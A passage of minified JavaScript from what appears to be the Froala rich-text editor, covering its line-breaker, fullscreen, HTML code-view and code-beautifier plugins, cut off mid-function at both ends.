List",refresh:function(a){this.lists.refresh(a,"OL")},callback:function(){this.lists.format("OL")},plugin:"lists"}),a.FE.DefineIcon("formatUL",{NAME:"list-ul"}),a.FE.DefineIcon("formatOL",{NAME:"list-ol"})});
/*!
 * line_breaker Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.extend(a.FE.DEFAULTS,{lineBreakerTags:["table","hr","form","dl","span.fr-video"],lineBreakerOffset:15,lineBreakerHorizontalOffset:10}),a.FE.PLUGINS.lineBreaker=function(b){function c(a,c){var d,e,f,g,h,i,j,k;if(null==a)g=c.parent(),h=g.offset().top,j=c.offset().top,d=j-Math.min((j-h)/2,b.opts.lineBreakerOffset),f=g.outerWidth(),e=g.offset().left;else if(null==c)g=a.parent(),i=g.offset().top+g.outerHeight(),k=a.offset().top+a.outerHeight(),d=k+Math.min((i-k)/2,b.opts.lineBreakerOffset),f=g.outerWidth(),e=g.offset().left;else{g=a.parent();var l=a.offset().top+a.height(),m=c.offset().top;if(l>m)return!1;d=(l+m)/2,f=g.outerWidth(),e=g.offset().left}b.opts.iframe&&(e+=b.$iframe.offset().left-b.helpers.scrollLeft(),d+=b.$iframe.offset().top-b.helpers.scrollTop()),b.$box.append(q),q.css("top",d-b.win.pageYOffset),q.css("left",e-b.win.pageXOffset),q.css("width",f),q.data("tag1",a),q.data("tag2",c),q.addClass("fr-visible").data("instance",b)}function d(a,d){var f,g,h=a.offset().top,i=a.offset().top+a.outerHeight();if(Math.abs(i-d)<=b.opts.lineBreakerOffset||Math.abs(d-h)<=b.opts.lineBreakerOffset)if(Math.abs(i-d)<Math.abs(d-h)){g=a.get(0);for(var j=g.nextSibling;j&&j.nodeType==Node.TEXT_NODE&&0===j.textContent.length;)j=j.nextSibling;if(!j)return c(a,null),!0;if(f=e(j))return c(a,f),!0}else{if(g=a.get(0),!g.previousSibling)return c(null,a),!0;if(f=e(g.previousSibling))return c(f,a),!0}q.removeClass("fr-visible").removeData("instance")}function e(c){if(c){var d=a(c);if(0===b.$el.find(d).length)return null;if(c.nodeType!=Node.TEXT_NODE&&d.is(b.opts.lineBreakerTags.join(",")))return d;if(d.parents(b.opts.lineBreakerTags.join(",")).length>0)return c=d.parents(b.opts.lineBreakerTags.join(",")).get(0),a(c)}return null}function f(c,d){var e=b.doc.elementFromPoint(c,d);return e&&!a(e).closest(".fr-line-breaker").length&&!b.node.isElement(e)&&e!=b.$wp.get(0)&&a(e).closest(b.$wp).length?e:null}function g(a,c,d){for(var e=d,g=null;e<=b.opts.lineBreakerOffset&&!g;)g=f(a,c-e),g||(g=f(a,c+e)),e+=d;return g}function h(a,c,d){for(var e=null;!e&&a>b.$box.offset().left&&a<b.$box.offset().left+b.$box.outerWidth();)e=f(a,c),e||(e=g(a,c,5)),"left"==d?a-=b.opts.lineBreakerHorizontalOffset:a+=b.opts.lineBreakerHorizontalOffset;return e}function i(a){s=null;var c=null,f=null,i=b.doc.elementFromPoint(a.pageX-b.win.pageXOffset,a.pageY-b.win.pageYOffset);i&&("HTML"==i.tagName||"BODY"==i.tagName||b.node.isElement(i)||i.classList.contains(".fr-line-breaker"))?(f=g(a.pageX-b.win.pageXOffset,a.pageY-b.win.pageYOffset,1),f||(f=h(a.pageX-b.win.pageXOffset-b.opts.lineBreakerHorizontalOffset,a.pageY-b.win.pageYOffset,"left")),f||(f=h(a.pageX-b.win.pageXOffset+b.opts.lineBreakerHorizontalOffset,a.pageY-b.win.pageYOffset,"right")),c=e(f)):c=e(i),c?d(c,a.pageY):b.core.sameInstance(q)&&q.removeClass("fr-visible").removeData("instance")}function j(a){return!(q.hasClass("fr-visible")&&!b.core.sameInstance(q))&&(b.popups.areVisible()||b.el.querySelector(".fr-selected-cell")?(q.removeClass("fr-visible"),!0):void(!1!==r||b.edit.isDisabled()||(s&&clearTimeout(s),s=setTimeout(i,30,a))))}function k(){s&&clearTimeout(s),q.hasClass("fr-visible")&&q.removeClass("fr-visible").removeData("instance")}function l(){r=!0,k()}function m(){r=!1}function n(c){if(!b.core.sameInstance(q))return!0;c.preventDefault(),q.removeClass("fr-visible").removeData("instance");var d=q.data("tag1"),e=q.data("tag2"),f=b.html.defaultTag();null==d?f&&"TD"!=e.parent().get(0).tagName?e.before("<"+f+">"+a.FE.MARKERS+"<br></"+f+">"):e.before(a.FE.MARKERS+"<br>"):f&&"TD"!=d.parent().get(0).tagName&&0===d.parents(f).length?d.after("<"+f+">"+a.FE.MARKERS+"<br></"+f+">"):d.after(a.FE.MARKERS+"<br>"),b.selection.restore()}function o(){b.shared.$line_breaker||(b.shared.$line_breaker=a('<div class="fr-line-breaker"><a class="fr-floating-btn" role="button" tabIndex="-1" title="'+b.language.translate("Break")+'"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><rect x="21" y="11" width="2" height="8"/><rect x="14" y="17" width="7" height="2"/><path d="M14.000,14.000 L14.000,22.013 L9.000,18.031 L14.000,14.000 Z"/></svg></a></div>')),q=b.shared.$line_breaker,b.events.on("shared.destroy",function(){q.html("").removeData().remove(),q=null},!0),b.events.on("destroy",function(){q.removeData("instance").removeClass("fr-visible").appendTo("body"),clearTimeout(s)},!0),b.events.$on(q,"mousemove",function(a){a.stopPropagation()},!0),b.events.$on(q,"mousedown","a",function(a){a.stopPropagation()},!0),b.events.$on(q,"click","a",n,!0)}function p(){if(!b.$wp)return!1;o(),r=!1,b.events.$on(b.$win,"mousemove",j),b.events.$on(a(b.win),"scroll",k),b.events.on("popups.show.table.edit",k),b.events.on("commands.after",k),b.events.$on(a(b.win),"mousedown",l),b.events.$on(a(b.win),"mouseup",m)}var q,r,s;return{_init:p}}});
/*!
 * fullscreen Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.FE.PLUGINS.fullscreen=function(b){function c(){return b.$box.hasClass("fr-fullscreen")}function d(){i=b.helpers.scrollTop(),b.$box.toggleClass("fr-fullscreen"),a("body").toggleClass("fr-fullscreen"),j=a('<div style="display: none;"></div>'),b.$box.after(j),b.helpers.isMobile()&&(b.$tb.data("parent",b.$tb.parent()),b.$tb.prependTo(b.$box),b.$tb.data("sticky-dummy")&&b.$tb.after(b.$tb.data("sticky-dummy"))),k=b.opts.height,l=b.opts.heightMax,m=b.opts.zIndex,b.opts.height=b.o_win.innerHeight-(b.opts.toolbarInline?0:b.$tb.outerHeight()),b.opts.zIndex=999,b.opts.heightMax=null,b.size.refresh(),b.opts.toolbarInline&&b.toolbar.showInline();for(var c=b.$box.parent();!c.is("body");)c.data("z-index",c.css("z-index")).css("z-index","999"),c=c.parent();b.events.trigger("charCounter.update"),b.$win.trigger("scroll")}function e(){b.$box.toggleClass("fr-fullscreen"),a("body").toggleClass("fr-fullscreen"),b.$tb.prependTo(b.$tb.data("parent")),b.$tb.data("sticky-dummy")&&b.$tb.after(b.$tb.data("sticky-dummy")),b.opts.height=k,b.opts.heightMax=l,b.opts.zIndex=m,b.size.refresh(),a(b.o_win).scrollTop(i),b.opts.toolbarInline&&b.toolbar.showInline(),b.events.trigger("charCounter.update"),b.opts.toolbarSticky&&b.opts.toolbarStickyOffset&&(b.opts.toolbarBottom?b.$tb.css("bottom",b.opts.toolbarStickyOffset).data("bottom",b.opts.toolbarStickyOffset):b.$tb.css("top",b.opts.toolbarStickyOffset).data("top",b.opts.toolbarStickyOffset));for(var c=b.$box.parent();!c.is("body");)c.data("z-index")&&(c.css("z-index",""),c.css("z-index")!=c.data("z-index")&&c.css("z-index",c.data("z-index")),c.removeData("z-index")),c=c.parent();b.$win.trigger("scroll")}function f(){c()?e():d(),g(b.$tb.find('.fr-command[data-cmd="fullscreen"]'))}function g(a){var d=c();a.toggleClass("fr-active",d).attr("aria-pressed",d),a.find("> *:not(.fr-sr-only)").replaceWith(d?b.icon.create("fullscreenCompress"):b.icon.create("fullscreen"))}function h(){if(!b.$wp)return!1;b.events.$on(a(b.o_win),"resize",function(){c()&&(e(),d())}),b.events.on("toolbar.hide",function(){if(c()&&b.helpers.isMobile())return!1}),b.events.on("destroy",function(){c()&&e()},!0)}var i,j,k,l,m;return{_init:h,toggle:f,refresh:g,isActive:c}},a.FE.RegisterCommand("fullscreen",{title:"Fullscreen",undo:!1,focus:!1,accessibilityFocus:!0,forcedRefresh:!0,toggle:!0,callback:function(){this.fullscreen.toggle()},refresh:function(a){this.fullscreen.refresh(a)},plugin:"fullscreen"}),a.FE.DefineIcon("fullscreen",{NAME:"expand"}),a.FE.DefineIcon("fullscreenCompress",{NAME:"compress"})});
/*!
 * code_view Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.extend(a.FE.DEFAULTS,{codeMirror:!0,codeMirrorOptions:{lineNumbers:!0,tabMode:"indent",indentWithTabs:!0,lineWrapping:!0,mode:"text/html",tabSize:2},codeBeautifierOptions:{end_with_newline:!0,indent_inner_html:!0,extra_liners:["p","h1","h2","h3","h4","h5","h6","blockquote","pre","ul","ol","table","dl"],brace_style:"expand",indent_char:"\t",indent_size:1,wrap_line_length:0},codeViewKeepActiveButtons:["fullscreen"]}),a.FE.PLUGINS.codeView=function(b){function c(){return b.$box.hasClass("fr-code-view")}function d(){return l?l.getValue():k.val()}function e(a){var c=d();b.html.set(c),b.$el.blur(),b.$tb.find(" > .fr-command").not(a).removeClass("fr-disabled").attr("aria-disabled",!1),a.removeClass("fr-active").attr("aria-pressed",!1),b.events.focus(!0),b.placeholder.refresh(),b.undo.saveStep()}function f(c){k||(i(),!l&&b.opts.codeMirror&&"undefined"!=typeof CodeMirror?l=CodeMirror.fromTextArea(k.get(0),b.opts.codeMirrorOptions):b.events.$on(k,"keydown keyup change input",function(){if(b.opts.height)this.removeAttribute("rows");else if(this.rows||(this.rows=1),0===this.value.length)this.rows=1;else{for(this.style.height="auto";this.rows>1&&this.scrollHeight<=this.offsetHeight;)this.rows-=1;for(;this.scrollHeight>this.offsetHeight&&(!b.opts.heightMax||this.offsetHeight<b.opts.heightMax);)this.rows+=1}})),b.undo.saveStep(),b.html.cleanEmptyTags(),b.html.cleanWhiteTags(!0),b.core.hasFocus()&&(b.core.isEmpty()||(b.selection.save(),b.$el.find('.fr-marker[data-type="true"]:first').replaceWith('<span class="fr-tmp fr-sm">F</span>'),b.$el.find('.fr-marker[data-type="false"]:last').replaceWith('<span class="fr-tmp fr-em">F</span>')));var d=b.html.get(!1,!0);b.$el.find("span.fr-tmp").remove(),b.$box.toggleClass("fr-code-view",!0),b.core.hasFocus()&&b.$el.blur(),d=d.replace(/<span class="fr-tmp fr-sm">F<\/span>/,"FROALA-SM"),d=d.replace(/<span class="fr-tmp fr-em">F<\/span>/,"FROALA-EM"),b.codeBeautifier&&(d=b.codeBeautifier.run(d,b.opts.codeBeautifierOptions));var e,f;if(l){e=d.indexOf("FROALA-SM"),f=d.indexOf("FROALA-EM"),e>f?e=f:f-=9,d=d.replace(/FROALA-SM/g,"").replace(/FROALA-EM/g,"");var g=d.substring(0,e).length-d.substring(0,e).replace(/\n/g,"").length,h=d.substring(0,f).length-d.substring(0,f).replace(/\n/g,"").length;e=d.substring(0,e).length-d.substring(0,d.substring(0,e).lastIndexOf("\n")+1).length,f=d.substring(0,f).length-d.substring(0,d.substring(0,f).lastIndexOf("\n")+1).length,l.setSize(null,b.opts.height?b.opts.height:"auto"),b.opts.heightMin&&b.$box.find(".CodeMirror-scroll").css("min-height",b.opts.heightMin),l.setValue(d),l.focus(),l.setSelection({line:g,ch:e},{line:h,ch:f}),l.refresh(),l.clearHistory()}else{e=d.indexOf("FROALA-SM"),f=d.indexOf("FROALA-EM")-9,b.opts.heightMin&&k.css("min-height",b.opts.heightMin),b.opts.height&&k.css("height",b.opts.height),b.opts.heightMax&&k.css("max-height",b.opts.height||b.opts.heightMax),k.val(d.replace(/FROALA-SM/g,"").replace(/FROALA-EM/g,"")).trigger("change");var j=a(b.o_doc).scrollTop();k.focus(),k.get(0).setSelectionRange(e,f),a(b.o_doc).scrollTop(j)}b.$tb.find(" > .fr-command").not(c).filter(function(){return b.opts.codeViewKeepActiveButtons.indexOf(a(this).data("cmd"))<0}).addClass("fr-disabled").attr("aria-disabled",!0),c.addClass("fr-active").attr("aria-pressed",!0),!b.helpers.isMobile()&&b.opts.toolbarInline&&b.toolbar.hide()}function g(a){void 0===a&&(a=!c());var d=b.$tb.find('.fr-command[data-cmd="html"]');a?(b.popups.hideAll(),f(d)):(b.$box.toggleClass("fr-code-view",!1),e(d))}function h(){c()&&g(b.$tb.find('button[data-cmd="html"]')),l&&l.toTextArea(),k.val("").removeData().remove(),k=null,m&&(m.remove(),m=null)}function i(){k=a('<textarea class="fr-code" tabIndex="-1">'),b.$wp.append(k),k.attr("dir",b.opts.direction),b.$box.hasClass("fr-basic")||(m=a('<a data-cmd="html" title="Code View" class="fr-command fr-btn html-switch'+(b.helpers.isMobile()?"":" fr-desktop")+'" role="button" tabIndex="-1"><i class="fa fa-code"></i></button>'),b.$box.append(m),b.events.bindClick(b.$box,"a.html-switch",function(){g(!1)}));var e=function(){return!c()};b.events.on("buttons.refresh",e),b.events.on("copy",e,!0),b.events.on("cut",e,!0),b.events.on("paste",e,!0),b.events.on("destroy",h,!0),b.events.on("html.set",function(){c()&&g(!0)}),b.events.on("form.submit",function(){c()&&(b.html.set(d()),b.events.trigger("contentChanged",[],!0))},!0)}function j(){if(!b.$wp)return!1}var k,l,m;return{_init:j,toggle:g,isActive:c,get:d}},a.FE.RegisterCommand("html",{title:"Code View",undo:!1,focus:!1,forcedRefresh:!0,toggle:!0,callback:function(){this.codeView.toggle()},plugin:"codeView"}),a.FE.DefineIcon("html",{NAME:"code"})});
/*!
 * code_beautifier Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.FE.PLUGINS.codeBeautifier=function(){function a(a,c){function d(a){return a.replace(/^\s+/g,"")}function e(a){return a.replace(/\s+$/g,"")}function g(){return this.pos=0,this.token="",this.current_mode="CONTENT",this.tags={parent:"parent1",parentcount:1,parent1:""},this.tag_type="",this.token_text=this.last_token=this.last_text=this.token_type="",this.newlines=0,this.indent_content=i,this.Utils={whitespace:"\n\r\t ".split(""),single_token:"br,input,link,meta,source,!doctype,basefont,base,area,hr,wbr,param,img,isindex,embed".split(","),extra_liners:u,in_array:function(a,b){for(var c=0;c<b.length;c++)if(a==b[c])return!0;return!1}},this.is_whitespace=function(a){for(var b=0;b<a.length;a++)if(!this.Utils.in_array(a.charAt(b),this.Utils.whitespace))return!1;return!0},this.traverse_whitespace=function(){var a="";if(a=this.input.charAt(this.pos),this.Utils.in_array(a,this.Utils.whitespace)){for(this.newlines=0;this.Utils.in_array(a,this.Utils.whitespace);)o&&"\n"==a&&this.newlines<=p&&(this.newlines+=1),this.pos++,a=this.input.charAt(this.pos);return!0}return!1},this.space_or_wrap=function(a){this.line_char_count>=this.wrap_line_length?(this.print_newline(!1,a),this.print_indentation(a)):(this.line_char_count++,a.push(" "))},this.get_content=function(){for(var a="",b=[];"<"!=this.input.charAt(this.pos);){if(this.pos>=this.input.length)return b.length?b.join(""):["","TK_EOF"];if(this.traverse_whitespace())this.space_or_wrap(b);else{if(q){var c=this.input.substr(this.pos,3);if("{{#"==c||"{{/"==c)break;if("{{!"==c)return[this.get_tag(),"TK_TAG_HANDLEBARS_COMMENT"];if("{{"==this.input.substr(this.pos,2)&&"{{else}}"==this.get_tag(!0))break}a=this.input.charAt(this.pos),this.pos++,this.line_char_count++,b.push(a)}}return b.length?b.join(""):""},this.get_contents_to=function(a){if(this.pos==this.input.length)return["","TK_EOF"];var b="",c=new RegExp("</"+a+"\\s*>","igm");c.lastIndex=this.pos;var d=c.exec(this.input),e=d?d.index:this.input.length;return this.pos<e&&(b=this.input.substring(this.pos,e),this.pos=e),b},this.record_tag=function(a){this.tags[a+"count"]?(this.tags[a+"count"]++,this.tags[a+this.tags[a+"count"]]=this.indent_level):(this.tags[a+"count"]=1,this.tags[a+this.tags[a+"count"]]=this.indent_level),this.tags[a+this.tags[a+"count"]+"parent"]=this.tags.parent,this.tags.parent=a+this.tags[a+"count"]},this.retrieve_tag=function(a){if(this.tags[a+"count"]){for(var b=this.tags.parent;b&&a+this.tags[a+"count"]!=b;)b=this.tags[b+"parent"];b&&(this.indent_level=this.tags[a+this.tags[a+"count"]],this.tags.parent=this.tags[b+"parent"]),delete this.tags[a+this.tags[a+"count"]+"parent"],delete this.tags[a+this.tags[a+"count"]],1==this.tags[a+"count"]?delete this.tags[a+"count"]:this.tags[a+"count"]--}},this.indent_to_tag=function(a){if(this.tags[a+"count"]){for(var b=this.tags.parent;b&&a+this.tags[a+"count"]!=b;)b=this.tags[b+"parent"];b&&(this.indent_level=this.tags[a+this.tags[a+"count"]])}},this.get_tag=function(a){var b,c,d="",e=[],f="",g=!1,h=!0,i=this.pos,j=this.line_char_count;a=void 0!==a&&a;do{if(this.pos>=this.input.length)return a&&(this.pos=i,this.line_char_count=j),e.length?e.join(""):["","TK_EOF"];if(d=this.input.charAt(this.pos),this.pos++,this.Utils.in_array(d,this.Utils.whitespace))g=!0;else{if("'"!=d&&'"'!=d||(d+=this.get_unformatted(d),g=!0),"="==d&&(g=!1),e.length&&"="!=e[e.length-1]&&">"!=d&&g){if(this.space_or_wrap(e),g=!1,!h&&"force"==r&&"/"!=d){this.print_newline(!0,e),this.print_indentation(e);for(var l=0;l<s;l++)e.push(k)}for(var m=0;m<e.length;m++)if(" "==e[m]){h=!1;break}}if(q&&"<"==c&&d+this.input.charAt(this.pos)=="{{"&&(d+=this.get_unformatted("}}"),e.length&&" "!=e[e.length-1]&&"<"!=e[e.length-1]&&(d=" "+d),g=!0),"<"!=d||c||(b=this.pos-1,c="<"),q&&!c&&e.length>=2&&"{"==e[e.length-1]&&"{"==e[e.length-2]&&(b="#"==d||"/"==d||"!"==d?this.pos-3:this.pos-2,c="{"),this.line_char_count++,e.push(d),e[1]&&("!"==e[1]||"?"==e[1]||"%"==e[1])){e=[this.get_comment(b)];break}if(q&&e[1]&&"{"==e[1]&&e[2]&&"!"==e[2]){e=[this.get_comment(b)];break}if(q&&"{"==c&&e.length>2&&"}"==e[e.length-2]&&"}"==e[e.length-1])break}}while(">"!=d);var o,p,t=e.join("");o=-1!=t.indexOf(" ")?t.indexOf(" "):"{"==t[0]?t.indexOf("}"):t.indexOf(">"),p="<"!=t[0]&&q?"#"==t[2]?3:2:1;var u=t.substring(p,o).toLowerCase();return"/"==t.charAt(t.length-2)||this.Utils.in_array(u,this.Utils.single_token)?a||(this.tag_type="SINGLE"):q&&"{"==t[0]&&"else"==u?a||(this.indent_to_tag("if"),this.tag_type="HANDLEBARS_ELSE",this.indent_content=!0,this.traverse_whitespace()):this.is_unformatted(u,n)?(f=this.get_unformatted("</"+u+">",t),e.push(f),this.pos-1,this.tag_type="SINGLE"):"script"==u&&(-1==t.search("type")||t.search("type")>-1&&t.search(/\b(text|application)\/(x-)?(javascript|ecmascript|jscript|livescript)/)>-1)?a||(this.record_tag(u),this.tag_type="SCRIPT"):"style"==u&&(-1==t.search("type")||t.search("type")>-1&&t.search("text/css")>-1)?a||(this.record_tag(u),this.tag_type="STYLE"):"!"==u.charAt(0)?a||(this.tag_type="SINGLE",this.traverse_whitespace()):a||("/"==u.charAt(0)?(this.retrieve_tag(u.substring(1)),this.tag_type="END"):(this.record_tag(u),"html"!=u.toLowerCase()&&(this.indent_content=!0),this.tag_type="START"),this.traverse_whitespace()&&this.space_or_wrap(e),this.Utils.in_array(u,this.Utils.extra_liners)&&(this.print_newline(!1,this.output),this.output.length&&"\n"!=this.output[this.output.length-2]&&this.print_newline(!0,this.output))),a&&(this.pos=i,this.line_char_count=j),e.join("")},this.get_comment=function(a){var b="",c=">",d=!1;this.pos=a;var e=this.input.charAt(this.pos);for(this.pos++;this.pos<=this.input.length&&(b+=e,b[b.length-1]!=c[c.length-1]||-1==b.indexOf(c));)!d&&b.length<10&&(0===b.indexOf("<![if")?(c="<![endif]>",d=!0):0===b.indexOf("<![cdata[")?(c="]]>",d=!0):0===b.indexOf("<![")?(c="]>",d=!0):0===b.indexOf("<!--")?(c="-->",d=!0):0===b.indexOf("{{!")?(c="}}",d=!0):0===b.indexOf("<?")?(c="?>",d=!0):0===b.indexOf("<%")&&(c="%>",d=!0)),e=this.input.charAt(this.pos),this.pos++;return b},this.get_unformatted=function(a,b){if(b&&-1!=b.toLowerCase().indexOf(a))return"";var c="",d="",e=0,f=!0;do{if(this.pos>=this.input.length)return d;if(c=this.input.charAt(this.pos),this.pos++,this.Utils.in_array(c,this.Utils.whitespace)){if(!f){this.line_char_count--;continue}if("\n"==c||"\r"==c){d+="\n",this.line_char_count=0;continue}}d+=c,this.line_char_count++,f=!0,q&&"{"==c&&d.length&&"{"==d[d.length-2]&&(d+=this.get_unformatted("}}"),e=d.length)}while(-1==d.toLowerCase().indexOf(a,e));return d},this.get_token=function(){var a;if("TK_TAG_SCRIPT"==this.last_token||"TK_TAG_STYLE"==this.last_token){var b=this.last_token.substr(7);return a=this.get_contents_to(b),"string"!=typeof a?a:[a,"TK_"+b]}if("CONTENT"==this.current_mode)return a=this.get_content(),"string"!=typeof a?a:[a,"TK_CONTENT"];if("TAG"==this.current_mode){if("string"!=typeof(a=this.get_tag()))return a;return[a,"TK_TAG_"+this.tag_type]}},this.get_full_indent=function(a){return a=this.indent_level+a||0,a<1?"":new Array(a+1).join(this.indent_string)},this.is_unformatted=function(a,b){if(!this.Utils.in_array(a,b))return!1;if("a"!=a.toLowerCase()||!this.Utils.in_array("a",b))return!0;var c=this.get_tag(!0),d=(c||"").match(/^\s*<\s*\/?([a-z]*)\s*[^>]*>\s*$/);return!(d&&!this.Utils.in_array(d,b))},this.printer=function(a,b,c,f,g){this.input=a||"",this.output=[],this.indent_character=b,this.indent_string="",this.indent_size=c,this.brace_style=g,this.indent_level=0,this.wrap_line_length=f,this.line_char_count=0;for(var h=0;h<this.indent_size;h++)this.indent_string+=this.indent_character;this.print_newline=function(a,b){this.line_char_count=0,b&&b.length&&(a||"\n"!=b[b.length-1])&&("\n"!=b[b.length-1]&&(b[b.length-1]=e(b[b.length-1])),b.push("\n"))},this.print_indentation=function(a){for(var b=0;b<this.indent_level;b++)a.push(this.indent_string),this.line_char_count+=this.indent_string.length},this.print_token=function(a){this.is_whitespace(a)&&!this.output.length||((a||""!==a)&&this.output.length&&"\n"==this.output[this.output.length-1]&&(this.print_indentation(this.output),a=d(a)),this.print_token_raw(a))},this.print_token_raw=function(a){this.newlines>0&&(a=e(a)),a&&""!==a&&(a.length>1&&"\n"==a[a.length-1]?(this.output.push(a.slice(0,-1)),this.print_newline(!1,this.output)):this.output.push(a));for(var b=0;b<this.newlines;b++)this.print_newline(b>0,this.output);this.newlines=0},this.indent=function(){this.indent_level++},this.unindent=function(){this.indent_level>0&&this.indent_level--}},this}var h,i,j,k,l,m,n,o,p,q,r,s,t,u;for(c=c||{},void 0!==c.wrap_line_length&&0!==parseInt(c.wrap_line_length,10)||void 0===c.max_char||0===parseInt(c.max_char,10)||(c.wrap_line_length=c.max_char),i=void 0!==c.indent_inner_html&&c.indent_inner_html,j=void 0===c.indent_size?4:parseInt(c.indent_size,10),k=void 0===c.indent_char?" ":c.indent_char,m=void 0===c.brace_style?"collapse":c.brace_style,l=0===parseInt(c.wrap_line_length,10)?32786:parseInt(c.wrap_line_length||250,10),n=c.unformatted||["a","span","img","bdo","em","strong","dfn","code","samp","kbd","var","cite","abbr","acronym","q","sub","sup","tt","i","b","big","small","u","s","strike","font","ins","del","address","pre"],o=void 0===c.preserve_newlines||c.preserve_newlines,p=o?isNaN(parseInt(c.max_preserve_newlines,10))?32786:parseInt(c.max_preserve_newlines,10):0,q=void 0!==c.indent_handlebars&&c.indent_handlebars,r=void 0===c.wrap_attributes?"auto":c.wrap_attributes,s=void 0===c.wrap_attributes_indent_size?j:parseInt(c.wrap_attributes_indent_size,10)||j,t=void 0!==c.end_with_newline&&c.end_with_newline,u=Array.isArray(c.extra_liners)?c.extra_liners.concat():"string"==typeof c.extra_liners?c.extra_liners.split(","):"head,body,/html".split(","),c.indent_with_tabs&&(k="\t",j=1),h=new g,h.printer(a,k,j,l,m);;){var v=h.get_token();if(h.token_text=v[0],h.token_type=v[1],"TK_EOF"==h.token_type)break;switch(h.token_type){case"TK_TAG_START":h.print_newline(!1,h.output),h.print_token(h.token_text),h.indent_content&&(h.indent(),h.indent_content=!1),h.current_mode="CONTENT";break;case"TK_TAG_STYLE":case"TK_TAG_SCRIPT":h.print_newline(!1,h.output),h.print_token(h.token_text),h.current_mode="CONTENT";break;case"TK_TAG_END":if("TK_CONTENT"==h.last_token&&""===h.last_text){var w=h.token_text.match(/\w+/)[0],x=null;h.output.length&&(x=h.output[h.output.length-1].match(/(?:<|{{#)\s*(\w+)/)),(null==x||x[1]!=w&&!h.Utils.in_array(x[1],n))&&h.print_newline(!1,h.output)}h.print_token(h.token_text),h.current_mode="CONTENT";break;case"TK_TAG_SINGLE":var y=h.token_text.match(/^\s*<([a-z-]+)/i);y&&h.Utils.in_array(y[1],n)||h.print_newline(!1,h.output),h.print_token(h.token_text),h.current_mode="CONTENT";break;case"TK_TAG_HANDLEBARS_ELSE":h.print_token(h.token_text),h.indent_content&&(h.indent(),h.indent_content=!1),h.current_mode="CONTENT";break;case"TK_TAG_HANDLEBARS_COMMENT":case"TK_CONTENT":h.print_token(h.token_text),h.current_mode="TAG";break;case"TK_STYLE":case"TK_SCRIPT":if(""!==h.token_text){h.print_newline(!1,h.output);var z,A=h.token_text,B=1;"TK_SCRIPT"==h.token_type?z="function"==typeof f&&f:"TK_STYLE"==h.token_type&&(z="function"==typeof b&&b),"keep"==c.indent_scripts?B=0:"separate"==c.indent_scripts&&(B=-h.indent_level);var C=h.get_full_indent(B);if(z)A=z(A.replace(/^\s*/,C),c);else{var D=A.match(/^\s*/)[0],E=D.match(/[^\n\r]*$/)[0].split(h.indent_string).length-1,F=h.get_full_indent(B-E);A=A.replace(/^\s*/,C).replace(/\r\n|\r|\n/g,"\n"+F).replace(/\s+$/,"")}A&&(h.print_token_raw(A),h.print_newline(!0,h.output))}h.current_mode="TAG";break;default:""!==h.token_text&&h.print_token(h.token_text)}h.last_token=h.token_type,h.last_text=h.token_text}var G=h.output.join("").replace(/[\r\n\t ]+$/,"");return t&&(G+="\n"),G}function b(a,b){function c(){return(v=a.charAt(++x))||""}function d(b){var d="",e=x;return b&&g(),d=a.charAt(x+1)||"",x=e-1,c(),d}function e(b){for(var d=x;c();)if("\\"===v)c();else{if(-1!==b.indexOf(v))break;if("\n"===v)break}return a.substring(d,x+1)}function f(a){var b=x,d=e(a);return x=b-1,c(),d}function g(){for(var a="";w.test(d());)c(),a+=v;return a}function h(){var a="";for(v&&w.test(v)&&(a=v);w.test(c());)a+=v;return a}function i(b){var e=x;for(b="/"===d(),c();c();){if(!b&&"*"===v&&"/"===d()){c();break}if(b&&"\n"===v)return a.substring(e,x)}return a.substring(e,x)+v}function j(b){return a.substring(x-b.length,x).toLowerCase()===b}function k(){for(var b=0,c=x+1;c<a.length;c++){var d=a.charAt(c);if("{"===d)return!0;if("("===d)b+=1;else if(")"===d){if(0==b)return!1;b-=1}else if(";"===d||"}"===d)return!1}return!1}function l(){B++,z+=A}function m(){B--,z=z.slice(0,-p)}var n={"@page":!0,"@font-face":!0,"@keyframes":!0,"@media":!0,"@supports":!0,"@document":!0},o={"@media":!0,"@supports":!0,"@document":!0};b=b||{},a=a||"",a=a.replace(/\r\n|[\r\u2028\u2029]/g,"\n");var p=b.indent_size||4,q=b.indent_char||" ",r=void 0===b.selector_separator_newline||b.selector_separator_newline,s=void 0!==b.end_with_newline&&b.end_with_newline,t=void 0===b.newline_between_rules||b.newline_between_rules,u=b.eol?b.eol:"\n";"string"==typeof p&&(p=parseInt(p,10)),b.indent_with_tabs&&(q="\t",p=1),u=u.replace(/\\r/,"\r").replace(/\\n/,"\n");var v,w=/^\s+$/,x=-1,y=0,z=a.match(/^[\t ]*/)[0],A=new Array(p+1).join(q),B=0,C=0,D={};D["{"]=function(a){D.singleSpace(),E.push(a),D.newLine()},D["}"]=function(a){D.newLine(),E.push(a),D.newLine()},D._lastCharWhitespace=function(){return w.test(E[E.length-1])},D.newLine=function(a){E.length&&(a||"\n"===E[E.length-1]||D.trim(),E.push("\n"),z&&E.push(z))},D.singleSpace=function(){E.length&&!D._lastCharWhitespace()&&E.push(" ")},D.preserveSingleSpace=function(){L&&D.singleSpace()},D.trim=function(){for(;D._lastCharWhitespace();)E.pop()};for(var E=[],F=!1,G=!1,H=!1,I="",J="";;){var K=h(),L=""!==K,M=-1!==K.indexOf("\n");if(J=I,I=v,!v)break;if("/"===v&&"*"===d()){var N=0===B;(M||N)&&D.newLine(),E.push(i()),D.newLine(),N&&D.newLine(!0)}else if("/"===v&&"/"===d())M||"{"===J||D.trim(),D.singleSpace(),E.push(i()),D.newLine();else if("@"===v){D.preserveSingleSpace(),E.push(v);var O=f(": ,;{}()[]/='\"");O.match(/[ :]$/)&&(c(),O=e(": 